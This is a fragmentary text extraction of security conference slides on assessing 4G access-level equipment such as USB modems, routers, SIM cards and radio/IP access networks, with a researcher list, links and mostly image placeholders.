

## #root via SMS: 4G access level security assessment

Alexey Osipov Timur Yunusov http://scadasl.org



### who we are

- Timur @a66at Yunusov
- Sergey @scadasl Gordeychik
- Alex @arbitrarycode Zaitsev
- Alexey @GiftsUngiven Osipov
- Kirill @k\_v\_Nesterov Nesterov
- Gleb @repdet Gritsai
- Dmitry @ Dmit Sklyarov
- Dmitry Kurbatov
- Sergey Puzankov
- Pavel Novikov





### 3G/4G network





### the Evil





### 4G access level

- + Branded mobile equipment
	- 3G/4G **USB Modems**
	- **Routers** / Wireless Access Point
	- **Smartphones**/Femtocell/Branded applications
- **(U)SIM** cards
- **Radio/IP access network**
	- Radio access network
	- + IP access (GGSN, Routers, GRX)







#### GSM-R



- + we use it every day
	- + Internet
	- social networks
	- $+$  to hack stuff
- + IT use it everyday
	- + ATM
	- + IoT
	- + SCADA







## radio access network

- Well researched by community
	- <http://security.osmocom.org/trac/>
- Special thanks to
	- Sylvain Munaut/Alexander Chemeris/Karsten Nohl/et al.





http://security.osmocom.org/trac/









### thanks John



http://www.shodanhq.com/



by devices

#### **ALCATEL-LUCENT 7750 SERVICE ROUTER**

NEXT-GENERATION MOBILE GATEWAY FOR LTE/4G AND<br>2G/3G AND ANCHOR FOR CELLULAR-WI-FI CONVERGENCE

